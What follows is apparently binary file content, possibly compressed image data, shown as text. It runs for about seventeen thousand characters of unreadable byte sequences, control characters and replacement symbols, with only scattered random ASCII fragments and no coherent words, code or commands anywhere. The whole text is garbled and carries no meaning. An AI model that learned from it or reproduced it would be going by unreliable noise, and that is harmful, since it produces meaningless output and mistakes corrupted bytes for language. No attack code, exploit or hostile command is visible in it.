qnK��d/T�&I���� �r	��k!է  �_h&�#k(6��T`Ta��w'����1����(<1
D\��qV�2\��F����q*F��F�|���~x?�X�F)J�I��t׏w��s�ǭn<�ς�`\$���3��3��D�H�r�[�	L�"�X�K��J��&^��wp޲�k�D殓��b�︜��I8�X�
���a$�����$v���� ?���?���vy`	�	�|�8}���X�1�V��z�s|�L�j�C"��@rN!��<A`O�!`�Vd�a��2��毷�ʣ�+�>��-T@�������O���<����� r� @u����f��"������͏���ͧ���/(�DCχ.B� 2dC����6��b����~hBf ǜ��b�Z��2��F��6N�aT`Va�ov��v���D"�/y�*�,���F�ł�.Hb�mJ�J
��f/n,
i�D��O����Gތ ["��!�L r!\�0��ae���Q^aQp/q��6!,��	��0�k�棈�����n�T�U�� w@�h#1���(� � ���T@��.�d
�0�ޏb��澋�&
5�������N �
�"0�`[t&C���!T >���E�1vϗ�B-�i�.�����l0�'w��@�`&��@�Q"��z�/��/q���N�X�Ik�k kJ���hg�A��-�r>���D�t�W�#L r ����
�J��%�1i�i ����,w*!_ k���-L0��N���'w`��@��(�)+�4��)���r�����:��R,�Xn �p�.��b�,}�qar未���������	��\a$aa�aԁm/8n�0�CaS�1�,�a�(33��� ΠBs�a 4C��r�5Q���4�Q��*��i3��B�@Qb$�+�M7��f��S!QѾǇܠB.� M�b� c��`O!	`�;�[iE��ER�& <ȣ� �������)3ٓ=u���`�O΀�(�)��4��JUyP/P�lV�ŲK+Q!A�gA���0�nMi.B��-+�B� �x�q� ��9=!�>���bQ%`trg1�k��Į�5�.G��(��R�@ ���/H IC�'��/��r?�t?��5��2w6��Kg�w��whJA���O	�b*�
�b��Bk�������NG4��R��@��%�*08��P�~I�����i��QW0�G��(w�=R @1H@�S�TEUT����?Q�J�3��5�LK�,f�2ml���+Wb��P�PA�����T ���q�3CZ@:M!�;�	LdE�t��:�D��,���ŴRǱG��=�S]SەHّ>=�]�4Ii]��=MSJO5�@T`��*���k�6> ZLϴ�	+�6,m+vV��N"�B "�@6d	���z�����s(�Z@^�F�n��1��Q�b�&Rɵgw��(rHϠ]7S]�R^ە^�UiKj��t�6_11vO�̯navqKI�
 -V��<یQ�"%&2q>mB�@N#���n� C���	H��:y#�~aB.����3+q�8v��ʵG��I3���v^`	� S�4@t�WH��S�tUsj��=U�}K����Q�į�"q&!ڶtK9�*=���7 8v'�N�	��l��d�!���az�,Z[�	*BAkˎ"s�vtgq.'s�rIIi�tH3U~�5t��s9�~Ew^��~镀Qwi	X�7I�8��^{�6}w���Ǳ��U'� ��ݦ�\ N	��m�0� u���U� ��pi�dx+VZ��t�t���n���r�T��S��8~��h�w^�x�7�]�4�R�K7�Gyt�؈�x�{F�ۗ/�^+�5y@}O4��� �8��v��J����M�%�� �> sn��L���1R���x8y ����5~���C34�249���Yt��^�8�G���x��7
*9
�@ � �E���$���ٜ@��� �:`C�n;�� ���a�&j�p_H'4g? �Y�6��r9v�r��~�Xt+�h7W��t����͹^xi���Yz��9
j j�   �z�f`�a `	��� 
�w�;9��1@焠߭4nF54` �	��:�a��*;MDZ+}A��8@�2�d��$5�N���� :�k��x��t畦�Ւ{��XH�������Y���j�z "�.Mk�Aʖ��Z����=���\D�N�Naf��m{(5�"u1O� ��К����䢝�{S!��V�k����Fz�w��w@��~������yeZ�4e�S�X~�w�`�7������k �k 
 `� ��*�#�@��:~��<��U��T ������6�4���--�"w� �@��`��~�W%+����rPk	v�D�nA��P�Q�yz	�y����?��8����W��9�w�]�������H�� ������X�~��  ����@�����μNj�4�ԫ���/��@8� A^�����}�7a�����[�gxTR��� ��[���巔v i=Y��I��[��٪�����  ��
 �a��`�A�E	 �`	�@��5�{��d9�g\!����ո�ټB�]6�C�W����H����PX�����R]�ь�/O� x��Y:~�{	F�����CWH3��kY�[~k .A�����#��.�� C8�n�������f}����	\�KՔJ����\�q�|����؏]���	@t�
��9�]%����a@����=��ٕ�� ����@~3=S��>�=t9�v�$ ��t��4�/ՠ����B ���;��Y�@��S`��h0�2͵�4�l�B>��?�-a��3\CM ���d�p���[6fs�������t~vݔP��[���j�� "��+ �a�V^�=�;���������21O���N�Z����A��?ߠ�����N;�@�{�y� v��_����!\��>���d�<���@���'p�~���r���I��}>��Ϝel�(c��x(�LD�Pd@Q�C����HũD��ld��(Z�Z��r�'�����h�/�5k�vX+R��)b�H����Nr���)hSÅ;�ՀV\]d���kX�th�@@��5��ȥ��G�����R�`R���M�u��;r���(�"�X��&V��7*8u� �%�VpF�7%E�R��I�.7|2d��ຊ�T|�DÆ%Zl�t��|t��\O]yI5-O'�j�#�׮^��)@�s��r2�����P�~�ʻB^���L!�����a�)6	w��T�Gad� ��� pD`,T�Vh�7;`V�D�Qjg��
*��\I%���o�B!�I��)A��E�%�17J"�Q�E���]�y׈+��r�'��G^V��XT�ŞXn�U��Fr�,��%^��2� ��`� !�M�䘅����e�-�G�J���g' ��A��U�zƌ���RK�9g-��'ARCH$A:BH F:,!��HqL�!� rI**첃��a�@c�x�+�%�I��g��i��f{�ŧ�:�'�}��x���,H.T��b��@!���!�>�������V�)ZH��èi���g,�̍�ؒ�,�p��b+�*+��l&1;�K��("����$.�%?p7�
��	&���y^zj��Ag��&���I
�~
���,2"���� �E p�k)<�cB�
{��Ypb�@m$��Xќr�Ei�L�np	p��.�^�#��^���7²����*�����������|��/���zN�Y�{J T��sj�C)�d����I�(�8��Jƀ�Z�EX4xя&�hC�h��e��7u1lBn���z�*������Nxns.��*�2^e�r��D�d(KgQRA�|V��BA]�/<ђO|�<[�
���;�A|�@Y�%9@� H��>�#@��K^��P�CpH@Q���!
A� x�h�A⫢�a���,����R����������B�P�-,�Y=.r7��.��+���>��# !�JlN�
T�#ȤH�BY�BDJ� l)C��n�������rW��<�C,�������j�0B�D1/��.�p�'���(�r�A�x�k� ����eq|�I�g���O�	I8�5VS���J9�(�.���FԈG�+�!�h9 
�e��$1HT�~��t�	Bp"�H���ԥn0���ϴ3�D��7�Wz@��|�,0ЁW`�&#$����4�<Y��.�����DU�-G@d���b��z�3_|�V�2���d��-��/8�HD0S���I��D:�IH@�\UW�Z	x��W��g���Q��`vQP
!0�̤!̃&����h��&d �1h�5L�5d�B�˛�:� �G��G �� �$`��!�Ah
ڛfq�q�>��,&�C�ɵh�O�f��mm�$�t�6�����Ιb�(n �
�M(�hns����s��D ���&��t.�TW�� A8�.
���g�
|* ��a,:�F.���P�c}逴pb�� �P��i#�9e޾��$�|�02m ���Gm-H��R�x8�@->P6�s��<�Zf
x� ��7��M ��e.s���x2��Ȅ�;�O �tm%L\+T�I�C+��z;`��Gj$
��"��h;/���6�P� 8sn�����ΰ Dq�)�&F8X��;�
lC\
��B8��a���8�8��L�N���8��б 6!�P3�;�qrqI8����c���.gM�wq�`��2��de�j�V���LPA& ����f�ew��]~����I��?8��@a�#���w�h(�&�7��ۈ3�P���]$S�"��F ��iR ԠD��7|��Drw�\ ��tD>h��q��]�[s���c�T�r���k+g��2Y�54�18�=~�'k��l:1bЀ �a��@Tϔ�3��Q������ֈ"-]�R�C��@+��h7��U+�vX�B�) �PB���#
��f0��x���(�@������ꂜtK���L�:è|�0�r(�|&�� >�_0l@�w8�j_��0	�p�+� $xz��Nu=g��q*Cև �|X��@?�/�I��Mlĭɸ�H8�����E!�Q�A��`3^P����@��q�F������P�WR�yÆ&gBe��Ea���3� ��zuAz�'�%t�@T &�~�3 n�|!b"Y�|� $ b���'��
�W
��Fq$[�fv��}��w�'~�~I�����ǄO�w��wW��	�p�W��4��,��
 @y�d�pr+���^����6_b�$  �E
Kֶ�z�f�F@1Q�m�U>!|+�ta0! /��|�f�9���@*`���(DH�E��0���0��������|T�x:6�j�j@ƅ��#ۥ3��:n�������eQ�)��ye�&T�[  ��
ҀC8�X����`T&�� 6�Z���I@�8[�QD�	 p�h&�F�8��hI�v�  �xCGX�ȊJ�I��8�
��~}w��c��p���j��H`�H�x:�0�h����gQphsshe0|�_�'�(
�
�`�EtzA{!��CC|-aP-�|po�8��h�у���[CRv��v�pC�P�yW���w�����	����y
��Yq)�yx� 
vi:�xA�+H�V�8�ø�M���#X��h"6  0����Aΐ�:�f�W��5����n�Dg$����V��C� I�F��h�}��v]�����`�KX�i����k9y����w~� �F�w� �)����'O�A��]�9�%��f�Sl�W]�p�|���Q4	K7Iv1m<)
Ҁ	�K�K�=0O�n2��SAU9$��#ð#�TO5	�D�H�Y�� ��/�Y����p���0����`�Jx~q9��'~9��G��w�;��q��
�䝃y&���Ba.:0�.@  ��3��E5��{� 
T �陘��� 3�I��c�*Ơ�IR(*�v���} �8`�/Dei�/ 
�����|�`�m��Ix~��~T���x�ꨵXj9&	��ԣ��I�)i���Čc�z@�s���P4����
�����Km��}   ����0�j#!�h�%���$����
w��� 
/Ч���*��z�j�m���'�Z�;�i9�j��i��jY�����`���5���W`Q 3J�H`y8����CG{�
1p B�D�� ]הbJ&���yp�#A�Xi������f�zJ��������Z��zܚ���3�.�iugc��\� 	� ]:�@��C�-D�d�e�z�s`��s�:��jV�� �� B�R��R<0SQ�����)A2�*����\�5J�8`��j�~���({�7y���5��/�����'x�*�jq=�\�j���U�	C��h�B\1.l3@���&`
t�w��@�z� ���}7�r��3:Ҡ+���
5
 4[>Ro��\鱻
�j��� 
�+{��P��� �P�� ���!�yx�c��i�jq�ۗ���[	�� !� � ,    � �  � �	H� 'S�`�"��GB�&f�E��*�%T�Te�4���'I@j��ԬP���r"�L��?y*��OQH��3ԠG�Ie� l��"�@�k$C ��+U"_�>옄�D��J��!&ñ�� �^���`�+^��'C�%\HJ�����V��ч�K4�\���J(RDJ���^V�js��A�p3Ž37�P�{�n�gad/��J�L���a��	]���/�fѮ�m������m������"��8�Gθ�@;�x��A����{�%EA��|� �dJ��k��4�T7�dP>��O��"�I�(�m�8��j�QW�)]��v |�ݏh�5�%�ٖ.��
{w%�TP�"�}�Xa�)֍5�@��c� �,�9�H3�=B�f�ĒQ$�А@*���7����J����59�PEu�p���TO=��[TSmb�"��X�#9j�cX?���ZDR�\�|R^)�-y�{
>5�_���w_a�	�H�y1D.C��5eeCf�I� ���#�\��(��b��`󌞮AWYL7#Q?*��&�{��&'"�ȶtR �k�u:���uIw|:�v��[&\
vJ�6��5%⬳.b+�^@�5-�!a���֌C�1�,$8��(��2H"M0�,�^��j��d�M��p;7�P��T��K9�Hs���������_	�%��J#��C[��
K ���ɨs5��S��TĶ��­��PqݴЂ��P�3����&�1��l$�G�xc�2?���c��L��Ԍ�A��sn������`�$� ��/W:rBM$�o�龣p���@�dB�Ҋy���$��T2�5?�(��=7cf�`@����PӱUk+UD�U$��>4;J�3R�ǿ�KM�ym�B���(:�F��"��C�''SY��d;�юGU�W"�;�q�cR�]Ha
C b���  ���%{I�_f�z��[AB��!k� Ơ���kr|�������ede��7��)�fz����Źt�F����n�� �'$�r�:=j��!PQ���i�]��� /v�  !��JI���������Jr3� �F�X�	�F�/�1+�Q�sdT8d�eYi��DB�Y��8���ĺ���)$J�NL��h�P^<EA��H&,���L!��U,l�W��I4� ���>��@�������$i��)*��$&�_L� !pd`��Y�K`�j�#��l�C�@/�� %��xjb%&0�g@Q5+�J�pC8ꊰ��,��3/���"8�B�QC�``1���d�1,q��ЀUԑ��# ���lrLb�Ҵ��0��/�ȁ�!`���`����@W~�G��i���c>�4
��b$��D�*��TgR�\Q��Nt�\������E���3#�bG6��;����0�.�&L�HOR`b��(�pȊT>�����)ԁT�!�^$�Jn�{Ahl��Z�t!F-FA!^��o�*������&U[+����ҸM./E�g�0']�j��L����ؘ_/q	
��� �A�R`�
a,t���D�"�]Q��&��hV�/0'QB `�	5$@������%(�f��z"�"'��Ta۰Rd}�<���`+.������!�C�ܡ�ң	TDH1U;%���.&��.A�����m���)�L`�A|H|^�ȸ	Ub�AB��D� 0X(��Ȥvr~�jk!�O	l��� ��:�e�f��� �-��6ԇk���~��E1[��E8����.�ZGL�v<�n#v���A 5�)�ax,dX�Y�]$��DD52�i�e����<�J�%*4 �00�	�X;�G�R�~�Ie�	�l˺�5��>j���Oܭ"$����[?�N��᎚���>����E`T��4�Y����j��29���	�P�'�����.v�&��U�g��J
ۖ�q�m�0`�a� 	<�U&b	��E�t�F V��fd�p���g��F("&����C�����	[ݭѺ��́I>aǉdn*�XŎ��cP/���	
�j�T:�^ra<AB�|q[�m^ۀ�!���@���*��U�D��l�L׸F&�����Z�3��3���ܚt��s�*Z�^4t�JJw���Қ��} 0 ���	�a�!{���4"���'ae��|T���Y`A�+�TnXc�F�	 �%!ܱ��,���Jt�X�Jl�$�'��� �膶�Є&4�)n������!�Ռ�5�����%ވ��qzPz�& ��-��Pp1 C
ӤA��0A��	NV �����SUVmG �K��7ɷ|'qF&+��C}l�&+s�}��J����g�n)�G�Q��~?�~�&t?�n��.�6��@:�1�%�t�Vz�' ��� ��\瀀�� ���fV dbB�B�7+��vL�_I1�7$pI̷�-�01!�ΦG��7
��}ܗJ��u-y�g��9@�sO�3H�~������;�aS!c�����i� �ƅ�`C@&0/��fX�
〘�j��GM�Cq��<n�6 �Zv�a�=kC�7�e#O�|+,���v2>p	V�
`m�J�f3=�& &bG'y�h�� ��3�h��.1/T�)f�
X�Bp �8�� H@Y�	�0&eh��
�P
�p
�g�8e��0� q��<6�qa�aP�$����|ҡj�q,�
��l��&�@��>t�6P���5~��9�p~61�F�~��/i#�9���	aa޵c?�
��5� �0`��y����
��jmQf���z�l�*mc�uH �w^0w%y�(�B)4b�0�VD�	�� _9c~���x�&W>׎F�m?gb�]����#Q9����x��v F�CH`-��b�R��@KU�A��zA������T�VulL��'XA9ԘG����[�A�G��}(�mzF�A�n��xH
�]0vh�Yy��"H'�[�#�0��i�	��j� 1�`$@�K�AgHO��fIh�Mc�S� N�0�6�8d�N�1Y�|V�Zv��f>n��`�9b[3ǃ�#�%6Q�~�9���f?��sޙtN�	��,ӏ]c�
�50	�`�i�u��Y�
�р%�.R������f�$��MP8P��vo�a�ek`��5*��:�1���2�1 z[�	�`���}b%��������vb�f��I�� ���Q�P|&����6�s�j�I�:B���
���X�Vy�L�
��J`�������2��1!3� "� p
�il�
��P �ToIrZ
hc�rlYq�,8���^[	��2�0m_�}�JVx�!��Q�Y�7J��g:
���9�Z�9���y�C��Y��uH�cW� ��O
�D �� &�z�s Rѫ�#��	����da��ztP�N�c����8&)��Pc���P~��w���
q�r	6x�WV� 	��[��-&֮8:���� |�����:Ec��mB�8E:���8���`0��Z�`hˇP�X҇&hR������w'_e� �Z�0�vq7`r�tZ�2#/�z�u������:mFx;�mۖg::����?���j�F�{ֹeĹ�JN�x2��0�:�P���	�����gzL�
r@ J`��d�׆h���*}���`J  4��&�P`C��f�J���:3L�����^~�O'���4� � `;۳�����9���t�*I���J;~��:J�P2�:��k��	�P�к�0��{�Pa˟a��هK���j�H�	� �$M��˼`V�L5Is�,��b
ٛ�Ա��U���� �@�@�:[	� V��0��?H�����: l�T\Ŧ{�K�ŧ�	�VV� ���������(�5�p���	��|��%>+2�J
؀	� ��U��ex e��`֬^�C}�K�����֡�,i>�24�	@��b�I���xA�s���K;~����

�۹���X܃z�[\����	�p���Lu[{�5@8�k�Ɵ�H{w,ۀv쫃��p�[���d�G׃= (������:Y9l���ȍl)"Z�����`�0!��G�ɑ+�<Zʥ,�́�Q����
�VL��׹-~M�mb5DZא X��JJ�5@�v�84I�Pf�j۫��.h"�z\6}�
��	ƶ$, f�N��k�@ � ��1�R�k
sq�w�^�Q�pB�[�#��b��>+�1���K��k?�xʭ|�W�՛��0 y��[-~yF�b�	�p�	�
�,�x�M�ka��
g��l�ګl+�P�P6�p
#�j�#fP��N����^��	���Q�)I4�[����f����M�g�{h��ڣۿ��Mc[�	`M	^��c��z泻eę���� ���j�ѷ˟�i���	gK&"�Q����!�0؟���m�6U
��T H )�qǬ^	���Oc�M�R�A���筞��0�!QI�}��M��P�������ʸ����]M	> ����c�Ju˨0	���� y\�Ҁ�IH ���	<�Rh
#��!�
1؆������, ����=���+�-cO�b#��1�!c���*��k��pĶ 	M}���Ϡ��Q�=ȹ������.	��v���VV23�мLuo�֦G��]������Y��X%}&7����@�}
��
#�㧰]�,��6$�؃uR6�އ����Ȃ�����ĤQ�0x�\�>K����g�ʜ�������>��ˮ�uN�v.	e�[f}��к# ��̊�F)N�s͟1�	�*�8��Qa�gr �=/���@�����_n�Je�{��I����	c߰�-V�&��,��ԼΈM�JY,�͠��p�����������Ӟڝ��{���	 ��~ �~܃���m��1�J�t�#M
f	�z=裂��������R �]��c-�u�/zr'���C]M��-�|�׀ �P��Ԩ-	a��U��H{�z��`�p�x/	{_�.�t�	� ��?��Og���� 	L����g,^(���l��u
M��<���u&f	��Np�/?��q�eR�k��kp �����^��ߟ�p�a#��R�����YM�X�����>�vN��?��O��g��j-������3?�5?69����f��A��Va
ݕ�����$(�")�G�T!��~�AR�	�AI� -\���BE�`E�)P G�"��E�U2ezP�d5I�H��h� �0a2�	S�ʕ�$Qʙ��NI)R%�I�Q��:-��Ԗ�Y���BU+A�^�Fxs�@�3
0P��404�P��1`����S)S�`�"����P͚���>A|B4*��ǩR!�E60``�e�񷡔@HX��!E@�a+���b�F^�FиVK�1�fU��R��M<[��I�'O�*-��)4��د��{S�PG�B���(�#�����Xe�X�����1���D�!n`�/RL�G�)L@���Q$��2T8� -6c�.$ 8L#D�@:h Hل��`D��,�$�H�a�j�m�J"Ψ�r��9F��D��RB�����<�;��$<[��J�i�j�x��7xo,�ȅ���#��5b�Gh<�S`ً�%���D>x,�T.���2C8��08�0/`X#kD$q��  �]��EI�͢	$p�m�腷0���jR�#��&�t�8��K�*�-�)M��R$���+�:���k�"Xc���Rb��a�	'	L0ѓ/�,�A���i�EA��G�\�0�،C�ֈ N�tO�S@v-"SI���X�e�tT�V�lҺ�,@�d_�R�J��-��*E��+�ܒK�!�7�X�+� ��eC#4�# a�sMȓ��B���0�I��C'SCPi��L&�T:� +�	�dӈ�;�M21�Ra���	2B��Wk�M��I����U��Ǐ��ɉʮ�a��2p4�d�,+�Rˑ�*�Yz	�g�~8Sh�0���+P�-KናsI��=R�1d�VI$ѯÎ�QN&��ʹl��	�m�����`�@8��nA<ջŊN�ȑL.٦#XkA�7���q��z�ɧ���r(�pgr�J�S41��i�$�2F�jq�Р	6R�~@�ב%
$��Z�����\O�6�15>f��/V�CE�y�x^�&P�	<#6 @f6Ä-`����F�����n����^�"HD1���%��1��f�S\�V�$�!�� c%�!��eXk\J�8g��U����JPc 7x R׋҂�1S��ԍ���ַ#�c�@W��BRbk��ڢ�=GHό���� /� @d��@��N�I��"֘F�$�ȋQa4�0�Y��$M�_3���̢b��-,�F6���pzdGc���БU"�t
r=��Жp#(�v�Y���p�.�p�_�C| �2�$Ue��H%^�T4��a E[C���M��0� )p�"@�r�D0�r�� `�K���rF�Ŭ�9#ep�h<@�4V檔�d�ћ��c�c�\�*M@' yA�d0
 ؖ�����W�p�$�e5�� `�D]Ⓨb�(�������k@�����@��x�oE�`�2Ҍp�#�J1�Rd���$!���	[�����8�`kN)�>�ΰj�%f����Q9��6���`
	;=x�><Z#c`����yQ'R���`�D$2��PN� � �K����la]�D�b���5|�E(�
AB�
y�1��Ҁ�	��n�R��Jq��)f����fֿ���I !2�jns����֪b:�cc��TM�e
6��-��Ҫ"p�p|�� A"V�����h.����Τ�B��0���!H��5��	�� ~�mF2
������b�1�>^�HW)g�T�8c��$4�/8:af4�9�k��I2�k��]�65q�nu��e�4�i_�������S��xx�-[��A��3N�'�[| �2Vk���VV"ǌ 0v�ôx��A�.�x�m���u� �W);l������e�b���1�f�Uf�]J���6�"� ]�� UtD���
T�B�{��Θ
H��@@�Tm b�<z[l��v�S$O��K�4�
#t�*����qj�V�L ��T9 \tnq� �a�[�W�.D,��D"�[�
���<��~LV���r3�c�&Q$d� d��Np��@����}�kN؞[�^)�X�&�@�:[����o!��hD#��#
�Q�D�a�	�ʢ�`{����D�[���T	�9\t��1.e)��!R�/ ��&�V����1d��Ȕ�����b��$t������v���E?w���ml��Ԯ�33(���۴�[�"t�?T�ЈUD�����P꾄�f�!�ax�^��g���0������
�w[�z�K\�5	+&�����,�ȃ.�f���l�iTC2Ca��)7�9����>�i��
��
�u;��>�(�m�T* Hh�H�Q�K0��*��1	2z�#�B��h�q8胾��X8 ���Ы$[���A?�{���5�; !(���#�ˣn�&�[���9�P���[Ȅ� ,�l�3*�n���
��ۣ�gi=	���0(>�9��5Ъ�42���x��E��� �	lx���+8J\ �A!˾�Ӄ-�A8�h�5%[���;��s�*[�,���Q*�"��c)U@�nB 8b&�H3̫�L���8A\����3�3�3���| @��&�C��7�"(/p�=,��2@��Iz�1��!3R
E�� �Ht�I<�q�����.Ѓ�82BP���5SD�S/°����k8����H)fD��@�`��j�B�y N �K��Ɏk#C�BƢ�6	�X9����0\�j�F>Xk��i0�%h G|	:�zQ{D�[�xt����AL��у9��W��Q[CS�;xI�%����8��Eb��/c-��H�) ����x �
P����,I�:F,�ocq[�,6�0iT	l��#> �n�L8�P�A���!oHD��!G|�]iw�B�D���ϸ�����!�)��,�A0EQ0�'�2��P���T��9X|����0�M�;[6k+7��C| ��J=(9��DCo��<9����Ib��V�=DK�"���̏O��Ǡ�4�	MP#��x	�(5SC�h��qp�הM!�>�> �m��`H�@�HH\ H��8'��)N�@ �X4���3d����#�ğa��0�����p�k����3�**�'�L�D��L �d*��v � b�����DD� �j��Z�J�GT�] ``��;��4Pg��A�[���M&��9�kP�R�����CXQ��=�Ϳ;H��"&D���T*��Hd�+d&�� 
�P�	x������𼣢B@dF���!�I�"$k��(` Lx�V������O,5��p�[�B`�2u�Cp��\�7�!��c��   hP����{�C=]dX�޴8[ �V�	�2T�� Q�B�D�H�E\ܹ� \�	&�)�x���)p��QUp>+:ftF� �<�#就��`�R@�`������*��tA�+8���h Vy|��T�=ڑ>/�>�8��"��h����<]�<���5U\�L�-A�ґ�C&�P-�j���ye�����
�%Ib��"*;:�l?|�T��ZH�P:�<��%؁]�L�[�R¢1=��3SV� ������d(>` D�	(�l]��Y\�J�݄����<=TcjˊT�����N�e�"q鐇�M�W�ة�=�3cX?c U�,���8�2��T���K�� ��9G-�ؗ��H��A�G4��� 
Ȁ\���[Y�/  ��Z(GX���j�\ʵY���dP� �Hhȴ�/�:9pc��Ȗ�J��$I]�-`V`ym`\1�؝M 
ϔ��PR�KOs[�� ^0�M�HC���y.Q�O��ۼ�[J��3}M�^���a�% �>�8X>@��p���S�M�=?��H��ZP�ύ�Zh?v���B4�N\I�"aZy�b��6�H��H��#V��:�gl,ق�1��p���Y�D�-�O�h�-�E�CvM�t
`d� 0 {�0� _m�x��H��r��\g�_d��nuA}��uHXڢ}<;�<�݉0�b�M]�e`]�	�$-M؇�U�O�����b#�V���iy�I�3�E�
㓞E8y`���^��t�V��^I�dI�d� ���(���"��E�$�8���,��Z��k �u3������H��N��e>�'a�
�Q������r��*�&P'�	�]�U�1N>�"�:i��H,SJ���q�^
�as>8�I^ІK��"(L�v��z�_{��S��_)>W~e*DZF0�X`��bc�e�a�c�T���s�[<9�cA�[ �֑�A��Y��	0���S��� q�i�d�>��_� >  h �d��}Qg�=�l��Y@�G ν)F*>�+V-�|WЋT2�b�ꆞ��]��&*��XcV���Ճՙ���չ��h���7j6�P##RbG\M���3uJu�޿ܚ�d{0 n�du6hV臭�8k%�E�z��P`_"NQ)N����C�)�HfzQy���@`�N]Z.`y��/�=����q��ԻV8�!���97tj�W�1C\)j����!�^��ӃK��ap~M��޿�i�~q�v�J�>���X��ܸA�l�Fok�q|^�Ѕr��F�Ջ��L9,Fm�������v`��	�5[�ږ�0k-U�,����Uh����C���F�g�]� �B@�ľ]d������s@/Іu&� �V�>���WPtʕl[{��%���FuC��0�#�"��ةǉݜPhf`$9�6�:�ԔX�L=�>�2������aڴ�f���\%%?�R3q�f�~M��i
p ��ig��H�0������1D_�_�E�v?����l#G�������E��K�!�Znm�~]y詗S�����&�e��T�	�j�uM#�S�H0�&�N�1` �t�n�ga� �Vv=o�=�d�v�68؁P�O�5k�lg�E�S�Vl� "��'4�ڣ�;��,�N��]#_Y`�a���T5��`9g�p��~�u�D��@�2�3��
M�1�Y�!`��p�R+�tp>�>�c�޾�i`�g���v#0\0�0�X۔�����gX���U�V� �K �]K��2�3m\l96�$��Ǖyw�}�,Gz�N�O��W�w~g-T�� iM3n4�
�HAtL�� SH45b��] a-Y��^�pvs6�I�F$�x��#˨�Ck�v��l��P�Ζ� �K���7MW��ܦb��Z���m��O��o<£<U�X��LPo�M�
�uD�L'̪T�"I��4 X�B�Q<4n��q�p\@��Ǐ�4`��ɔ&;�)��Dm6"XkQJB�Xz!��WB��r�HԠP� 
)�j]�V�U�X�b��X�
j���S�i%��d��$Jr�R� �m
�
%)L�V-�N�4\bV�`��}e�����UM�`U�T�jպ�����&L8��� F#J<�ŋ�l�.�ȑTv��۞9k�,^�f @�5{q�諠��/Z�l�R@"����U��ߘ6M�*�`3�({���NlSHJq7�ܹx�ҷ�7�Z~�E�&�8��)��c`)X{�<�J*	|��f�]2h��6K&=#IBQ�#ESE�\�Qm��I$���9��AÙ`�6� M� $��OEE�
QF-�v�@'��rF�Tu�V`N���za�5�Y�f[q���^� xW'p�#�<l���Y�2؟�,�d�I(h-4��@VuV���@=�I���� ������90�<�A�r�0�K0鏑�-�� ��P�,��!�T��v����%��p�4�ǊW��1�Չ�k�'\��e_}r�n����Y��.�A���!> �,�$�j�4��⍇�dZB�V� � �"E��Jꘪ����j�C�
dL�l@HrI
�PN��딅,u�e��(0
V����V�y��ada�f[�WC��I��{�U�|�Y`���XPj*��ۨxD�o&ތf��$J�#� � �4|�Q��c�W�c�d���R��@Cɱ��SPQ�RTu���&��b,��9kޘ^}� ��T�s�kr����w2=�}�K5���i�-�u��rv�⡇Y��"\H��*���H�R��o�q�kh�7L$�K��,�ʯ,��"�@���g�+9�Gh�h����)d�� vQ�V��4�,MO�|*Q��U� l ��D�Jd	X�:� I�n �������m��8�B��-z#qAo���`c�� �m����sr�+(-�(F(p%G��H��(#��%�]� ���w'�)dCs�}����	\�j�a5>�����maFa&3��]�B#���`��HD��<�1�6y��hD#�H�׻X�:f��o^� 	Z@C�o|����,AD.�@�.������WT�Y�n�-}�K'�K�P�h
��]��ҝN-�ZG��Q�p��4V��d�*�G�?��q�c�E���#-\����F�o�����T� @!D�����Q_Q	B4g�y%,%3�),0�܋��8�O�w�(]N���$���v�sˤ�Q�(F��*��7 &0�l�!� Dґ�N�p��t�9s�H�b��ǌ �y!�*Yr�\��(��RQA%A�)�@�$ްAW��+��a�V�,����[/'�������[6Z���壟��2KJAaȎY��*��̈́($5( +���Ẉ��l�HE�f%z�[;50�x�%N��=��O~.�|,CbW+�U!4�Cg�-ZCd-���s�o��K�ܕ.s��\�C����� ��i�4��Tb��	Ґ�)�p�"�M�q���!;�-ҳF�$)�T/� &-x�!A��չ�ʪ3�M0�B8 BS�X�`�ZWI/���!�.�QM~2�-q85o��[~;�5U�����*a�
]H_̒/>�AE0�!�k��&�0_��#� IH~��Su6G<���
�T�j㾈0�1 }:g�W��u�ʔL��Bx�*21-A}ȁ�c��I�F5��0%�ň9ӹ�#���7��ťM�mf�UZ�ݙǕƐ�A1�=�xE��1!�F��FF�*�V�����c1��	�ق`#���/�V`����s�0OB������R�6���f:���71����/#R�)���Κ�9t&a��И�6Nk��1H/o�?�1�׻�L�c�G���C��z���2��{�^Y;]��p[D�c	�n�D�4M�m����9#�!�A����/Ac�";�����B,��]	��ƀ�H:���rk���5��1�Y��
�SMЂ$��Pۦ���s:X(l�.Ӡv	2��R��D�������.�_x��N�c��찷y� .1B�d�Bu$�KQ��h;��vy!���t�H�p#�Ar�sKL�B5�=�n��A	@�?x������ouZ{��B�ߙ���FM|0YW�A:��<!��/;�oJq������s36v�Ox� �-��d�=��EiN����5q���H,ȹ٬{�Ky��&���$.A�S�B�Ai��X���H ��v����0j�Mč�����0lJڀB����5_0V%��(��\ȣl��pB��]��C��������!=εк}��Ӧ��@<�S0� "$���`���]G@AB��[ �Y����P����V�	#Pa>5(��#0`!l
	j�raNܔ�_p@%�(\ȅ���L�X&��sM�C4CN��	�
��ݴ`Hl��P�\�t� 7��� ��8����)$��-�[�Z)��w�� �"+��*z�B�,�-�����LN�����D� p�e|@"�K���׈�@��ٜڐ�D��5̋�ӹA�G �������D�,�h�$~����n&R�*Ղ�$S'��)^ʈ���ƥ+z!?B���@$k<�F�M�%�e�£ �g�Fh�M�}��`k� 6O
}�G��P!�G��I��IY;)7��$Nr$� ,B&N��"t�!�(������ �I��]>��Q��DDR$S�>�*�Y�[�d�e\e�\��}F$�F߭�9#�	$22��%m�V�Q�+�{���Ц��]�<�@@���B�a����!)h���B_���t[P垹ݔ�R��6`S^f-��+ UV�BΡe\��a��S,ciL $�ܯ1 4�
�S�p����[�F�@�Q�I�%�4bJ����)��)(��d��d�T	'rBN"f���&�dc*Bu��٦%O|��Lf^�@f�-f�)�0��U:ʋ�&*��b%�l�Pj�@�[y�F�3�["�&nzDJ����;�h�5��?|�) 	:f����Sp*Ig_��5&��v~ۦ`��'y�hD`!-���F% 5e�VHJ$x`�9�i�&rak��k�`��3܆m�enX�H���#�A%͛X 	!�Ba��ʨ��4� @�MBtV�Q�P�߈�(v
�j:%S�(������"�I�#�B�Ywte�&��X��4F�Y�W�
��%�I��hAε o���R���5l &� @ �c&���1�o��E�O}j�j$%��w��wΩ-"%	�(��!K��hne�*�i�`*���~S��g
